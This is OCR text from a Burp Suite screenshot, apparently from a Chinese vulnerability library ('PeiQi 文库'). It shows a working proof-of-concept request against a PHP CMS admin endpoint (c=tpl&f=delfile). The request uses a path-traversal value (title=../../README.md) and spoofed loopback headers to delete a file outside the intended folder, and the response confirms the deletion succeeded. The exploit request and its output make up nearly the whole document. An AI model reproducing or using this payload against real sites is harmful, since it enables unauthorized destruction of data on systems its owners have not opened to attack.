 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php?c=tpl&f=delfile&id=21&folder=/&title=../../README.md&_noCache=0.7704009989382665&_=1611209080970
HTTP/1.1
2 Host: 192.168.43.37
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.43.37/admin.php?c=tpl&f=list&id=21
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: PHPSESSION=e6f6e74bd63d2147a00b2860bbb1a95f
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jan 2021 06:18:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-control: no-cache,no-store,must-revalidate,max-age=0
7 Pramga: no-cache
8 Vary: Accept-Encoding
9 Last-Modified: Sat, 26 Jul 1997 05:00:00 GMT
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 52
13
14 {"status":"ok","content":"\u5220\u9664\u6210\u529f"}
PeiQi 文库
PeiQi文库